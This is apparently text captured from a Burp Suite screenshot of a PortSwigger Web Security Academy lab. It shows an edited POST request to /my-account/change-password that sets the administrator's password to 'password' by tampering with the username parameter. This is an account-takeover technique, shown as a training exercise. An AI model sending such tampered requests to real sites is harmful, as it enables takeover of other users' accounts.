 248 https://0a7c00ab04998306c0... POST /my-account/change-password
Edited request
Pretty Raw Hex
\n
1 POST /my-account/change-password HTTP/2
2 Host: 0a7c00ab04998306c08f4f9400120027.web-security-academy.net
3 Cookie: session=0MDobw8yrD7A9YHkHkiCS6ATTGnp11hV
4 Content-Length: 108
5 Content-Type: application/x-www-form-urlencoded
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/111.0.5563.65 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10
11 csrf=RLiVhVfSGsNVnvDttgaQwBKl6vPSmr32&username=administrator&new-password-1=
password&new-password-2=password